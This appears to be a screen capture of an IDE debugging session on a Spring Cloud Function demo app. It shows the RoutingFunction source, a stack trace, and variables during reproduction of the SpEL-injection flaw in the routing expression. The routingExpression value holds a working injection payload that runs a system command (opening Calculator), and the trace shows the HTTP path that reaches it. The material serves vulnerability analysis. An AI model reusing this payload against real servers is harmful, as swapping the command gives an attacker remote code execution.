 java
com.example.spring_cloud_function_demo
SpringCloudFunctionDemoApplication
resources
test
target
.gitignore
HELP.md
mvnw
mvnw.cmd
pom.xml
spring_cloud_function_demo.iml
External Libraries
Scratches and Consoles
194
4 usages
195 private FunctionInvocationWrapper functionFromExpression(String routingExpression, Object input) { input: "GenericMessage [payload={}, headers={sec-fetch-mode=na
196 Expression expression = spelParser.parseExpression(routingExpression); routingExpression: "T(java.lang.Runtime).getRuntime().exec("open -a Calculator")" s
197 if (input instanceof Message = true ) {
198 input = MessageUtils.toCaseInsensitiveHeadersStructure((Message<?>) input);
199 }
200
201 String functionName = expression.getValue(this.evalContext, input, String.class);
202 Assert.hasText(functionName, message: "Failed to resolve function name based on routing expression '" + functionProperties.getRoutingExpression() + "'");
203 FunctionInvocationWrapper function = functionCatalog.lookup(functionName);
204 Assert.notNull(function, message: "Failed to lookup function to route to based on the expression '"
205 + functionProperties.getRoutingExpression() + "' whcih resolved to '" + functionName + "' function name.");
206 if (logger.isInfoEnabled()) {
207 logger.info("Resolved function from provided [routing-expression]  " + routingExpression);
208 }
209 return function;
210 }
Notifications
Debug: SpringCloudFunctionDemoApplication
Debugger Console Actuator
"http-nio-8080-exec-3"@5,238 in group "main": RUNNING
functionFromExpression:196, RoutingFunction (org.springframework.cloud.f
route:127, RoutingFunction (org.springframework.cloud.function.context.con
apply:86, RoutingFunction (org.springframework.cloud.function.context.con
doApply:699, SimpleFunctionRegistry$FunctionInvocationWrapper (org.spri
apply:551, SimpleFunctionRegistry$FunctionInvocationWrapper (org.springf
processRequest:100, FunctionWebRequestProcessingHelper (org.springfra
form:84, FunctionController (org.springframework.cloud.function.web.mvc)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:497, Method (java.lang.reflect)
doInvoke:205, InvocableHandlerMethod (org.springframework.web.method.
invokeForRequest:150, InvocableHandlerMethod (org.springframework.web.
invokeAndHandle:117, ServletInvocableHandlerMethod (org.springframewor
invokeHandlerMethod:895, RequestMappingHandlerAdapter (org.springfram
handleInternal:808, RequestMappingHandlerAdapter (org.springframework
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
this = {RoutingFunction@5629}
routingExpression = "T(java.lang.Runtime).getRuntime().exec("open -a Calculator")"
input = {GenericMessage@6586} "GenericMessage [payload={}, headers={sec-fetch-mode=navigate, content-length=0, referer=http://127.0.0.1:8080/functionRouter, sec-fetch-site=none, accept-language=zh-... View
spelParser = {SpelExpressionParser@5630}